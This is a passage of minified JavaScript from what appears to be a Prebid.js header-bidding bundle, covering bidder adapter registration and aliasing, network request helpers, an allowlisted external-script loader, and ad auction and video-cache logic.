sizing?")},R.videoAdapters=[],R.registerBidAdapter=function(n,e){var t,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.supportedMediaTypes,o=void 0===i?[]:i;n&&e?"function"==typeof n.callBids?(P[e]=n,h.qh.register(A.UL,e,null===(t=n.getSpec)||void 0===t?void 0:t.call(n).gvlid),(0,g.q9)(o,"video")&&R.videoAdapters.push(e),(0,g.q9)(o,"native")&&c.Sg.push(e)):(0,a.H)("Bidder adaptor error for bidder code: "+e+"bidder must implement a callBids() function"):(0,a.H)("bidAdapter or bidderCode not specified")},R.aliasBidAdapter=function(n,e,t){if(void 0===P[e]){var r=P[n];if(void 0===r){var i=[];x.forEach((function(t){if(t.bidders&&t.bidders.length){var r=t&&t.bidders;t&&(0,g.q9)(r,e)?Z[e]=n:i.push(n)}})),i.forEach((function(n){(0,a.H)('bidderCode "'+n+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{var o,u=function(n){var e=[];return(0,g.q9)(R.videoAdapters,n)&&e.push("video"),(0,g.q9)(c.Sg,n)&&e.push("native"),e}(n);if(r.constructor.prototype!=Object.prototype)(o=new r.constructor).setBidderCode(e);else{var s=r.getSpec(),f=t&&t.gvlid;null!=s.gvlid&&null==f&&(0,a.yN)("Alias '".concat(e,"' will NOT re-use the GVL ID of the original adapter ('").concat(s.code,"', gvlid: ").concat(s.gvlid,"). Functionality that requires TCF consent may not work as expected."));var l=t&&t.skipPbsAliasing;o=(0,d.PZ)(Object.assign({},s,{code:e,gvlid:f,skipPbsAliasing:l})),Z[e]=n}R.registerBidAdapter(o,e,{supportedMediaTypes:u})}catch(e){(0,a.H)(n+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,a.ji)('alias name "'+e+'" has been already specified.')},R.resolveAlias=function(n){for(var e,t=n;Z[t]&&(!e||!e.has(t));)t=Z[t],(e=e||new Set).add(t);return t},R.registerAnalyticsAdapter=function(n){var e=n.adapter,t=n.code,r=n.gvlid;e&&t?"function"==typeof e.enableAnalytics?(e.code=t,N[t]={adapter:e,gvlid:r},h.qh.register(A._U,t,r)):(0,a.H)('Prebid Error: Analytics adaptor error for analytics "'.concat(t,'"\n        analytics adapter must implement an enableAnalytics() function')):(0,a.H)("Prebid Error: analyticsAdapter or analyticsCode not specified")},R.enableAnalytics=function(n){(0,a.kJ)(n)||(n=[n]),n.forEach((function(n){var e=N[n.provider];e&&e.adapter?U.isAllowed(O.x$,q(A._U,n.provider,(0,o.Z)({},T.Hw,n)))&&e.adapter.enableAnalytics(n):(0,a.H)("Prebid Error: no analytics adapter found in registry for '".concat(n.provider,"'."))}))},R.getBidAdapter=function(n){return P[n]},R.getAnalyticsAdapter=function(n){return N[n]},R.callTimedOutBidders=function(n,e,t){e=e.map((function(e){return e.params=(0,a.S0)(n,e.adUnitCode,e.bidder),e.timeout=t,e})),e=(0,a.vM)(e,"bidder"),Object.keys(e).forEach((function(n){V(n,"onTimeout",e[n])}))},R.callBidWonBidder=function(n,e,t){e.params=(0,a.S0)(t,e.adUnitCode,e.bidder),v.f.incrementBidderWinsCounter(e.adUnitCode,e.bidder),V(n,"onBidWon",e)},R.callBidBillableBidder=function(n){V(n.bidder,"onBidBillable",n)},R.callSetTargetingBidder=function(n,e){V(n,"onSetTargeting",e)},R.callBidViewableBidder=function(n,e){V(n,"onBidViewable",e)},R.callBidderError=function(n,e,t){V(n,"onBidderError",{error:e,bidderRequest:t})},R.callDataDeletionRequest=(0,l.z3)("sync",(function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];var o="onDataDeletionRequest";Object.keys(P).filter((function(n){return!Z.hasOwnProperty(n)})).forEach((function(n){var t=K(n,o);if(null!=t){var i=w.K.getBidsRequested().filter((function(e){return J(e.bidderCode)===n}));G.apply(void 0,[n,o].concat((0,r.Z)(t),[i],e))}})),Object.entries(N).forEach((function(n){var t,r=(0,i.Z)(n,2),u=r[0],c=r[1],d=null==c||null===(t=c.adapter)||void 0===t?void 0:t[o];if("function"==typeof d)try{d.apply(c.adapter,e)}catch(n){(0,a.H)("error calling ".concat(o," of ").concat(u),n)}}))})),e.ZP=R},4699:function(n,e,t){t.d(e,{BF:function(){return S},JY:function(){return R},PZ:function(){return I},dX:function(){return k}});var r=t(1002),i=t(3324),o=t(8525),a=t(6104),u=t(3193),c=t(9626),d=t(1974),s=t(59),f=t(154),l=t(5644),g=t(2021),v=t(4614),p=t(4358),h=t(2797),m=t(5383),y=t(5975),b=t(9128),w=t(571),A=t(286),C=t(9633),O=t(4947),T=["cpm","ttl","creativeId","netRevenue","currency"],E=["auctionId","transactionId"];function k(n){var e=Array.isArray(n.supportedMediaTypes)?{supportedMediaTypes:n.supportedMediaTypes}:void 0;function t(n){var t=I(n);a.ZP.registerBidAdapter(t,n.code,e)}t(n),Array.isArray(n.aliases)&&n.aliases.forEach((function(e){var r,i,o=e;(0,p.PO)(e)&&(o=e.code,r=e.gvlid,i=e.skipPbsAliasing),a.ZP.aliasRegistry[o]=n.code,t(Object.assign({},n,{code:o,gvlid:r,skipPbsAliasing:i}))}))}function I(n){return Object.assign(new o.Z(n.code),{getSpec:function(){return Object.freeze(Object.assign({},n))},registerSyncs:e,callBids:function(t,r,o,d,s,f){if(Array.isArray(t.bids)){var v=function(n){if((0,w.xD)(O.Jt,(0,A.T)(C.UL,n)))return{bidRequest:function(n){return n},bidderRequest:function(n){return n}};function e(n,e,t){return E.includes(e)?null:Reflect.get(n,e,t)}function t(n,e){var t=new Proxy(n,e);return Object.entries(n).filter((function(n){var e=(0,i.Z)(n,2);return e[0],"function"==typeof e[1]})).forEach((function(e){var r=(0,i.Z)(e,2),o=r[0],a=r[1];return t[o]=a.bind(n)})),t}var r=(0,p.HP)((function(n){return t(n,{get:e})}),(function(n){return n.bidId}));return{bidRequest:r,bidderRequest:function(n){return t(n,{get:function(t,i,o){return"bids"===i?n.bids.map(r):e(t,i,o)}})}}}(t.bidderCode),h={},m=[],T=P(t).measureTime("validate",(function(){return t.bids.filter((function(e){return function(e){if(!n.isBidRequestValid(e))return(0,p.yN)("Invalid bid sent to bidder ".concat(n.code,": ").concat(JSON.stringify(e))),!1;return!0}(v.bidRequest(e))}))}));if(0!==T.length){var k={};T.forEach((function(n){k[n.bidId]=n,n.adUnitCode||(n.adUnitCode=n.placementCode)})),j(n,T.map(v.bidRequest),v.bidderRequest(t),d,f,{onRequest:function(n){return g.j8(l.FP.BEFORE_BIDDER_HTTP,t,n)},onResponse:function(e){s(n.code),m.push(e)},onFledgeAuctionConfigs:function(n){n.forEach((function(n){var e=k[n.bidId];e?S(e,n.config):(0,p.yN)("Received fledge auction configuration for an unknown bidId",n)}))},onError:function(e,r){r.timedOut||s(n.code),a.ZP.callBidderError(n.code,r,t),g.j8(l.FP.BIDDER_ERROR,{error:r,bidderRequest:t}),(0,p.H)("Server call for ".concat(n.code," failed: ").concat(e," ").concat(r.status,". Continuing without bids."))},onBid:function(e){var t=k[e.requestId];if(t){if(e.adapterCode=t.bidder,function(n,e){var t=y.S.get(e,"allowAlternateBidderCodes")||!1,r=y.S.get(e,"allowedAlternateBidderCodes");if(n&&e&&e!==n&&(r=(0,p.kJ)(r)?r.map((function(n){return n.trim().toLowerCase()})).filter((function(n){return!!n})).filter(p.tT):r,!t||(0,p.kJ)(r)&&"*"!==r[0]&&!r.includes(n)))return!0;return!1}(e.bidderCode,t.bidder))return(0,p.yN)("".concat(e.bidderCode," is not a registered partner or known bidder of ").concat(t.bidder,", hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.")),void r.reject(t.adUnitCode,e,l.Gw.Dg);e.originalCpm=e.cpm,e.originalCurrency=e.currency,e.meta=e.meta||Object.assign({},e[t.bidder]);var i=Object.assign((0,c.m)(l.Q_.Q,t),e,(0,p.ei)(t,E));!function(n,e){var t=(0,b.Bf)(e.metrics);t.checkpoint("addBidResponse"),h[n]=!0,t.measureTime("addBidResponse.validate",(function(){return R(n,e)}))?r(n,e):r.reject(n,e,l.Gw.UI)}(t.adUnitCode,i)}else(0,p.yN)("Bidder ".concat(n.code," made bid for unknown request ID: ").concat(e.requestId,". Ignoring.")),r.reject(null,e,l.Gw.Gp)},onCompletion:I})}else I()}function I(){o(),u.vc.runWithBidder(n.code,(function(){g.j8(l.FP.BIDDER_DONE,t),e(m,t.gdprConsent,t.uspConsent,t.gppConsent)}))}}});function e(e,t,r,i){B(n,e,t,r,i)}}var j=(0,h.z3)("sync",(function(n,e,t,i,o,a){var u=a.onRequest,c=a.onResponse,d=a.onFledgeAuctionConfigs,s=a.onError,f=a.onBid,l=a.onCompletion,g=P(t);l=g.startTiming("total").stopBefore(l);var v=g.measureTime("buildRequests",(function(){return n.buildRequests(e,t)}));if(v&&0!==v.length){Array.isArray(v)||(v=[v]);var h=(0,p.yx)(l,v.length);v.forEach((function(e){var t=g.fork();function a(n){null!=n&&(n.metrics=t.fork().renameWith()),f(n)}var l=o((function(r,i){y();try{r=JSON.parse(r)}catch(n){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},c(r);try{r=t.measureTime("interpretResponse",(function(){return n.interpretResponse(r,e)}))}catch(e){return(0,p.H)("Bidder ".concat(n.code," failed to interpret the server's response. Continuing without bids"),null,e),void h()}var o;r&&(0,p.kJ)(r.fledgeAuctionConfigs)?(d(r.fledgeAuctionConfigs),o=r.bids):o=r,o&&((0,p.kJ)(o)?o.forEach(a):a(o)),h()}));function v(n){return n.split("/")[2].split(":")[0].split("?")[0]}var m=o((function(n,e){y(),s(n,e),h()}));u(e),"ads.themoneytizer.com"==v(e.url)||"c.tmyzer.com"==v(e.url)?window.tmcredentials=!1:window.tmcredentials=!0;var y=t.startTiming("net");switch(e.method){case"GET":i("".concat(e.url).concat(function(n){if(n)return"?".concat("object"===(0,r.Z)(n)?(0,p.Re)(n):n);return""}(e.data)),{success:l,error:m},void 0,Object.assign({method:"GET",withCredentials:window.tmcredentials},e.options));break;case"POST":i(e.url,{success:l,error:m},"string"==typeof e.data?e.data:JSON.stringify(e.data),Object.assign({method:"POST",contentType:"text/plain",withCredentials:window.tmcredentials},e.options));break;default:(0,p.yN)("Skipping invalid request from ".concat(n.code,". Request type ").concat(e.type," must be GET or POST")),h()}}))}else l()}),"processBidderRequests"),B=(0,h.z3)("async",(function(n,e,t,r,i){var o=u.vc.getConfig("userSync.aliasSyncEnabled");if(n.getUserSyncs&&(o||!a.ZP.aliasRegistry[n.code])){var c=u.vc.getConfig("userSync.filterSettings"),s=n.getUserSyncs({iframeEnabled:!(!c||!c.iframe&&!c.all),pixelEnabled:!(!c||!c.image&&!c.all)},e,t,r,i);s&&(Array.isArray(s)||(s=[s]),s.forEach((function(e){d.k_.registerSync(e.type,n.code,e.url)})),d.k_.bidderDone(n.code))}}),"registerSyncs"),S=(0,h.z3)("sync",(function(n,e){}),"addComponentAuction");function U(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.index,o=void 0===r?m.K.index:r;if((e.width||0===parseInt(e.width,10))&&(e.height||0===parseInt(e.height,10)))return e.width=parseInt(e.width,10),e.height=parseInt(e.height,10),!0;var a=o.getBidRequest(e),u=o.getMediaTypes(e),c=a&&a.sizes||u&&u.banner&&u.banner.sizes,d=(0,p.sF)(c);if(1===d.length){var s=d[0].split("x"),f=(0,i.Z)(s,2),l=f[0],g=f[1];return e.width=parseInt(l,10),e.height=parseInt(g,10),!0}return!1}function R(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.index,i=void 0===r?m.K.index:r;function o(){var n=Object.keys(e);return T.every((function(t){return(0,v.q9)(n,t)&&!(0,v.q9)([void 0,null],e[t])}))}function a(n){return"Invalid bid from ".concat(e.bidderCode,". Ignoring bid: ").concat(n)}return n?e?o()?"native"!==e.mediaType||(0,s.r4)(e,{index:i})?"video"!==e.mediaType||(0,f.Dn)(e,{index:i})?!("banner"===e.mediaType&&!U(n,e,{index:i}))||((0,p.H)(a("Banner bids require a width and height")),!1):((0,p.H)(a("Video bid does not have required vastUrl or renderer property")),!1):((0,p.H)(a("Native bid missing some required properties.")),!1):((0,p.H)(a("Bidder ".concat(e.bidderCode," is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params."))),!1):((0,p.yN)("Some adapter tried to add an undefined bid for ".concat(n,".")),!1):((0,p.yN)("No adUnitCode was supplied to addBidResponse."),!1)}function P(n){return(0,b.Bf)(n.metrics).renameWith((function(e){return["adapter.client.".concat(e),"adapters.client.".concat(n.bidderCode,".").concat(e)]}))}},5730:function(n,e,t){t.d(e,{B:function(){return u}});var r=t(4614),i=t(4358),o=new WeakMap,a=["debugging","adloox","criteo","outstream","adagio","spotx","browsi","brandmetrics","justtag","tncId","akamaidap","ftrackId","inskin","hadron","medianet","improvedigital","aaxBlockmeter","confiant","arcspan","airgrid","clean.io","a1Media","geoedge","mediafilter","qortex","dynamicAdBoost","contxtful","id5","lucead"];function u(n,e,t,u,c){if(e&&n){if((0,r.q9)(a,e)){u||(u=document);var d=l(u,n);if(d)return t&&"function"==typeof t&&(d.loaded?t():d.callbacks.push(t)),d.tag;var s=o.get(u)||{},f={loaded:!1,tag:null,callbacks:[]};return s[n]=f,o.set(u,s),t&&"function"==typeof t&&f.callbacks.push(t),(0,i.yN)("module ".concat(e," is loading external JavaScript")),function(e,t,r,o){r||(r=document);var a=r.createElement("script");a.type="text/javascript",a.async=!0;var u=l(r,n);u&&(u.tag=a);a.readyState?a.onreadystatechange=function(){"loaded"!==a.readyState&&"complete"!==a.readyState||(a.onreadystatechange=null,t())}:a.onload=function(){t()};a.src=e,o&&(0,i.D9)(a,o);return(0,i.jC)(a,r),a}(n,(function(){f.loaded=!0;try{for(var n=0;n<f.callbacks.length;n++)f.callbacks[n]()}catch(n){(0,i.H)("Error executing callback","adloader.js:loadExternalScript",n)}}),u,c)}(0,i.H)("".concat(e," not whitelisted for loading external JavaScript"))}else(0,i.H)("cannot load external script without url and moduleCode");function l(n,e){var t=o.get(n);return t&&t[e]?t[e]:null}}},8928:function(n,e,t){t.d(e,{OI:function(){return p},he:function(){return m},hj:function(){return h}});var r=t(3324),i=t(1002),o=t(3193),a=t(4358),u={fetch:window.fetch.bind(window),makeRequest:function(n,e){return new Request(n,e)},timeout:function(n,e){var t=new AbortController,r=setTimeout((function(){t.abort(),(0,a.H)("Request timeout after ".concat(n,"ms"),e),r=null}),n);return{signal:t.signal,done:function(){r&&clearTimeout(r)}}}},c="GET",d="POST",s="Content-Type";function f(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.method||(e?d:c);if(r===c&&e){var i=(0,a.en)(n,t);Object.assign(i.search,e),n=(0,a.Q2)(i)}var o=new Headers(t.customHeaders);o.set(s,t.contentType||"text/plain");var f={method:r,headers:o};return r!==c&&e&&(f.body=e),t.withCredentials&&(f.credentials="include"),t.browsingTopics&&isSecureContext&&(f.browsingTopics=!0),u.makeRequest(n,f)}function l(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.request,r=e.done,i=function(e,t){var r,i,a;null==n||null!=(null===(r=t)||void 0===r?void 0:r.signal)||o.vc.getConfig("disableAjaxTimeout")||(a=u.timeout(n,e),t=Object.assign({signal:a.signal},t));var c=u.fetch(e,t);return null!=(null===(i=a)||void 0===i?void 0:i.done)&&(c=c.finally(a.done)),c};return null==t&&null==r||(i=function(n){return function(e,i){var o=new URL(null==(null==e?void 0:e.url)?e:e.url,document.location).origin,a=n(e,i);return t&&t(o),r&&(a=a.finally((function(){return r(o)}))),a}}(i)),i}function g(n,e){var t=n.status,r=n.statusText,i=void 0===r?"":r,o=n.headers,u=n.url,c=0;function d(n){if(0===c)try{var t,r;c=(new DOMParser).parseFromString(e,null==o||null===(t=o.get(s))||void 0===t||null===(r=t.split(";"))||void 0===r?void 0:r[0])}catch(e){c=null,n&&n(e)}return c}return{readyState:XMLHttpRequest.DONE,status:t,statusText:i,responseText:e,response:e,responseType:"",responseURL:u,get responseXML(){return d(a.H)},getResponseHeader:function(n){return null!=o&&o.has(n)?o.get(n):null},toJSON:function(){return Object.assign({responseXML:d()},this)},timedOut:!1}}function v(n,e){var t="object"===(0,i.Z)(e)&&null!=e?e:{success:"function"==typeof e?e:function(){return null},error:function(n,e){return(0,a.H)("Network error",n,e)}},o=t.success,u=t.error;n.then((function(n){return n.text().then((function(e){return[n,e]}))})).then((function(n){var e=(0,r.Z)(n,2),t=e[0],i=e[1],a=g(t,i);t.ok||304===t.status?o(i,a):u(t.statusText,a)}),(function(n){return u("",Object.assign(g({status:0},""),{reason:n,timedOut:"AbortError"===(null==n?void 0:n.name)}))}))}function p(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.request,r=e.done,i=l(n,{request:t,done:r});return function(n,e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};v(i(f(n,t,r)),e)}}var h=p(),m=l()},5383:function(n,e,t){t.d(e,{K:function(){return cn}});var r=t(3324),i=t(9062),o=t(4358),a=t(1002),u=t(265),c=t(6463),d=t(59),s=t(8928),f=t(3193);function l(n,e){var t=(e=e&&(Array.isArray(e)?e:[e]))?e.map((function(n){return"<Impression><![CDATA[".concat(n,"]]></Impression>")})).join(""):"";return'<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA['.concat(n,"]]></VASTAdTagURI>\n        ").concat(t,"\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>")}function g(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.index,r=void 0===t?cn.index:t,i=n.vastXml?n.vastXml:l(n.vastUrl,n.vastImpUrl),o=r.getAuction(n),a=Number(n.ttl)+15,u={type:"xml",value:i,ttlseconds:a};return f.vc.getConfig("cache.vasttrack")&&(u.bidder=n.bidder,u.bidid=n.requestId,u.aid=n.auctionId),null!=o&&(u.timestamp=o.getAuctionStart()),"string"==typeof n.customCacheKey&&""!==n.customCacheKey&&(u.key=n.customCacheKey),u}function v(n){return{success:function(e){var t;try{t=JSON.parse(e).responses}catch(e){return void n(e,[])}t?n(null,t):n(new Error("The cache server didn't respond with a responses property."),[])},error:function(e,t){n(new Error("Error storing video ad in the cache: ".concat(e,": ").concat(JSON.stringify(t))),[])}}}var p=t(5706),h=t(1974),m=t(2797),y=t(4614),b=t(154),w=t(4679),A=t(5975),C=t(2021),O=t(6104),T=t(5644),E=t(8792),k=t(9128),I=t(6066),j=t(8640),B=h.k_.syncUsers,S="completed";C.on(T.FP.BID_ADJUSTMENT,(function(n){!function(n){var e=(0,I.O)(n.cpm,n);e>=0&&(n.cpm=e)}(n)}));var U={},R={},P=[],Z=(0,j.R)();function x(n){var e=n.adUnits,t=n.adUnitCodes,r=n.callback,i=n.cbTimeout,a=n.labels,u=n.auctionId,c=n.ortb2Fragments,s=n.metrics;s=(0,k.Bf)(s);var l,g,v,p,h=e,m=a,b=t,A=u||(0,o.DO)(),I=i,j=new Set,x=(0,E.P)(),M=[],z=r,W=[],L=[],K=[],J=[],Q=[];function $(){return{auctionId:A,timestamp:l,auctionEnd:g,auctionStatus:p,adUnits:h,adUnitCodes:b,labels:m,bidderRequests:W,noBids:K,bidsReceived:L,bidsRejected:M,winningBids:J,timeout:I,metrics:s,seatNonBids:Q}}function X(n){if(n?C.j8(T.FP.AUCTION_TIMEOUT,$()):clearTimeout(v),void 0===g){var t=[];n&&((0,o.ji)("Auction ".concat(A," timedOut")),(t=W.filter((function(n){return!j.has(n.bidderRequestId)})).flatMap((function(n){return n.bids}))).length&&C.j8(T.FP.BID_TIMEOUT,t)),p=S,g=Date.now(),s.checkpoint("auctionEnd"),s.timeBetween("requestBids","auctionEnd","requestBids.total"),s.timeBetween("callBids","auctionEnd","requestBids.callBids"),x.resolve(),C.j8(T.FP.AUCTION_END,$()),_(h,(function(){try{if(null!=z){var r=L.filter((function(n){return b.includes(n.adUnitCode)})).reduce(nn,{});z.apply(Z,[r,n,A]),z=null}}catch(n){(0,o.H)("Error executing bidsBackHandler",null,n)}finally{t.length&&O.ZP.callTimedOutBidders(e,t,I);var i=f.vc.getConfig("userSync")||{};i.enableOverride||B(i.syncDelay)}}))}}function Y(){f.vc.resetBidder(),(0,o.PN)("Bids Received for Auction with id: ".concat(A),L),p=S,X(!1)}function en(n){j.add(n)}function tn(n){var e=this;n.forEach((function(n){var e;e=n,W=W.concat(e)}));var t={},r={bidRequests:n,run:function(){v=setTimeout((function(){return X(!0)}),I),p="inProgress",C.j8(T.FP.AUCTION_INIT,$());var r=function(n,e){var t=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).index,r=void 0===t?cn.index:t,i=0,a=!1,u=new Set,c={};function s(){i--,a&&0===i&&n()}function l(n,e,t){return c[e.requestId]=!0,G(e,n),i++,t(s)}function g(n,t){l(n,t,(function(n){var i=V(t);C.j8(T.FP.BID_ACCEPTED,i),i.mediaType===w.pX?F(e,i,n):((0,d.ub)(i)&&(0,d.kH)(i,r.getAdUnit(i)),H(e,i),n())}))}function v(n,t,r){return l(n,t,(function(n){t.rejectionReason=r,(0,o.yN)("Bid from ".concat(t.bidder||"unknown bidder"," was rejected: ").concat(r),t),C.j8(T.FP.BID_REJECTED,t),e.addBidRejected(t),n()}))}function p(){var t=this,r=e.getBidRequests(),d=f.vc.getConfig("auctionOptions");if(u.add(t),d&&!(0,o.xb)(d)){var s=d.secondaryBidders;s&&!r.every((function(n){return(0,y.q9)(s,n.bidderCode)}))&&(r=r.filter((function(n){return!(0,y.q9)(s,n.bidderCode)})))}a=r.every((function(n){return u.has(n)})),t.bids.forEach((function(n){c[n.bidId]||(e.addNoBid(n),C.j8(T.FP.NO_BID,n))})),a&&0===i&&n()}return{addBidResponse:function(){function n(n,e){var t;N.call({dispatch:g},n,e,(t=!1,function(r){t||(v(n,e,r),t=!0)}))}return n.reject=v,n}(),adapterDone:function(){var n=this;q(E.Z.resolve()).finally((function(){return p.call(n)}))}}}(Y,e);O.ZP.callBids(h,n,r.addBidResponse,r.adapterDone,{request:function(n,e){a(U,e),a(t,n),R[n]||(R[n]={SRA:!0,origin:e}),t[n]>1&&(R[n].SRA=!1)},done:function(n){U[n]--,P[0]&&i(P[0])&&P.shift()}},I,en,c)}};function i(n){var e=!0,t=f.vc.getConfig("maxRequestsPerOrigin")||4;return n.bidRequests.some((function(n){var r=1,i=void 0!==n.src&&n.src===T.os.YZ?"s2s":n.bidderCode;return R[i]&&(!1===R[i].SRA&&(r=Math.min(n.bids.length,t)),U[R[i].origin]+r>t&&(e=!1)),!e})),e&&n.run(),e}function a(n,e){void 0===n[e]?n[e]=1:n[e]++}i(r)||((0,o.yN)("queueing auction due to limited endpoint capacity"),P.push(r))}return C.on(T.FP.SEAT_NON_BID,(function(n){var e;n.auctionId===A&&(e=n.seatnonbid,Q=Q.concat(e))})),{addBidReceived:function(n){L=L.concat(n)},addBidRejected:function(n){M=M.concat(n)},addNoBid:function(n){K=K.concat(n)},callBids:function(){p="started",l=Date.now();var n=s.measureTime("requestBids.makeRequests",(function(){return O.ZP.makeBidRequests(h,l,A,I,m,c,s)}));(0,o.PN)("Bids Requested for Auction with id: ".concat(A),n),s.checkpoint("callBids"),n.length<1?((0,o.yN)("No valid bid requests returned for auction"),Y()):D.call({dispatch:tn,context:this},n)},addWinningBid:function(n){var t=e.find((function(e){return e.adUnitId===n.adUnitId}));J=J.concat(n),(0,o.R_)(n),O.ZP.callBidWonBidder(n.adapterCode||n.bidder,n,e),t&&!t.deferBilling&&O.ZP.callBidBillableBidder(n)},setBidTargeting:function(n){O.ZP.callSetTargetingBidder(n.adapterCode||n.bidder,n)},getWinningBids:function(){return J},getAuctionStart:function(){return l},getAuctionEnd:function(){return g},getTimeout:function(){return I},getAuctionId:function(){return A},getAuctionStatus:function(){return p},getAdUnits:function(){return h},getAdUnitCodes:function(){return b},getBidRequests:function(){return W},getBidsReceived:function(){return L},getNoBids:function(){return K},getNonBids:function(){return Q},getFPD:function(){return c},getMetrics:function(){return s},end:x.promise}}var N=(0,m.z3)("sync",(function(n,e,t){this.dispatch.call(null,n,e)}),"addBidResponse"),q=(0,m.z3)("sync",(function(n){return n}),"responsesReady"),D=(0,m.z3)("sync",(function(n){this.dispatch.call(this.context,n)}),"addBidderRequests"),_=(0,m.z3)("async",(function(n,e){e&&e()}),"bidsBackCallback");function H(n,e){!function(n){var e,t=!0===A.S.get(n.bidderCode,"allowZeroCpmBids")?n.cpm>=0:n.cpm>0;n.bidderCode&&(t||n.dealId)&&(e=function(n,e){var t=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).index,r=void 0===t?cn.index:t;if(!e)return{};var i=r.getBidRequest(e),o={},a=X(e.mediaType,n);Y(o,a,e,i),n&&A.S.getOwn(n,T.k2.xn)&&(Y(o,A.S.ownSettingsFor(n),e,i),e.sendStandardTargeting=A.S.get(n,"sendStandardTargeting"));e.native&&(o=Object.assign({},o,(0,d.Ur)(e)));return o}(n.bidderCode,n));n.adserverTargeting=Object.assign(n.adserverTargeting||{},e)}(e),(0,k.Bf)(e.metrics).timeSince("addBidResponse","addBidResponse.total"),n.addBidReceived(e),C.j8(T.FP.BID_RESPONSE,e)}function F(n,e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.index,a=void 0===i?cn.index:i,c=!0,d=(0,u.Z)(a.getMediaTypes({requestId:e.originalRequestId||e.requestId,adUnitId:e.adUnitId}),"video"),s=d&&(0,u.Z)(d,"context"),l=d&&(0,u.Z)(d,"useCacheKey");f.vc.getConfig("cache.url")&&(l||s!==b.gZ)&&(!e.videoCacheKey||f.vc.getConfig("cache.ignoreBidderCacheKey")?(c=!1,K(n,e,t,d)):e.vastUrl||((0,o.H)("videoCacheKey specified but not required vastUrl for video bid"),c=!1)),c&&(H(n,e),t())}var M,z,W=function(n){!function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s.OI,r={puts:n.map(g)};t(f.vc.getConfig("cache.timeout"))(f.vc.getConfig("cache.url"),v(e),JSON.stringify(r),{contentType:"text/plain",withCredentials:!0})}(n.map((function(n){return n.bidResponse})),(function(e,t){t.forEach((function(t,r){var i,a=n[r],u=a.auctionInstance,c=a.bidResponse,d=a.afterBidAdded;e?(0,o.yN)("Failed to save to the video cache: ".concat(e,". Video bid must be discarded.")):""===t.uuid?(0,o.yN)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(c.videoCacheKey=t.uuid,c.vastUrl||(c.vastUrl=(i=c.videoCacheKey,"".concat(f.vc.getConfig("cache.url"),"?uuid=").concat(i))),H(u,c),d())}))}))};f.vc.getConfig("cache",(function(n){M="number"==typeof n.cache.batchSize&&n.cache.batchSize>0?n.cache.batchSize:1,z="number"==typeof n.cache.batchTimeout&&n.cache.batchTimeout>0?n.cache.batchTimeout:0}));var L=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:W,t=[[]],r=!1,i=function(n){return n()};return function(o,a,u){var c=z>0?n:i;t[t.length-1].length>=M&&t.push([]),t[t.length-1].push({auctionInstance:o,bidResponse:a,afterBidAdded:u}),r||(r=!0,c((function(){t.forEach(e),t=[[]],r=!1}),z))}}(),K=(0,m.z3)("async",(function(n,e,t,r){L(n,e,t)}),"callPrebidCache");function G(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=t.index,i=void 0===r?cn.index:r,a=i.getBidderRequest(n),u=i.getAdUnit(n),c=a&&a.start||n.requestTimestamp;Object.assign(n,{responseTimestamp:n.responseTimestamp||(0,o.AB)(),requestTimestamp:n.requestTimestamp||c,cpm:parseFloat(n.cpm)||0,bidder:n.bidder||n.bidderCode,adUnitCode:e}),null!=(null==u?void 0:u.ttlBuffer)&&(n.ttlBuffer=u.ttlBuffer),n.timeToRespond=n.responseTimestamp-n.requestTimestamp}function V(n){var e,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.index,i=void 0===r?cn.index:r;C.j8(T.FP.BID_ADJUSTMENT,n);var o=(null===(e=i.getBidRequest(n))||void 0===e?void 0:e.renderer)||i.getAdUnit(n).renderer,u=n.mediaType,d=i.getMediaTypes(n),s=d&&d[u],l=s&&s.renderer,g=null;l&&l.url&&l.render&&(!0!==l.backupOnly||!n.renderer)?g=l:o&&o.url&&o.render&&(!0!==o.backupOnly||!n.renderer)&&(g=o),g&&(n.renderer=p.Th.install({url:g.url,config:g.options}),n.renderer.setRender(g.render));var v=J(n.mediaType,d,f.vc.getConfig("mediaTypePriceGranularity")),h=(0,c.D)(n.cpm,"object"===(0,a.Z)(v)?v:f.vc.getConfig("customPriceBucket"),f.vc.getConfig("currency.granularityMultiplier"));return n.pbLg=h.low,n.pbMg=h.med,n.pbHg=h.high,n.pbAg=h.auto,n.pbDg=h.dense,n.pbCg=h.custom,n}function J(n,e,t){if(n&&t){if(n===w.pX){var r=(0,u.Z)(e,"".concat(w.pX,".context"),"instream");if(t["".concat(w.pX,"-").concat(r)])return t["".concat(w.pX,"-").concat(r)]}return t[n]}}var Q=function(n){return function(e){var t=n||function(n){var e=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).index,t=void 0===e?cn.index:e,r=J(n.mediaType,t.getMediaTypes(n),f.vc.getConfig("mediaTypePriceGranularity"));return"string"==typeof n.mediaType&&r?"string"==typeof 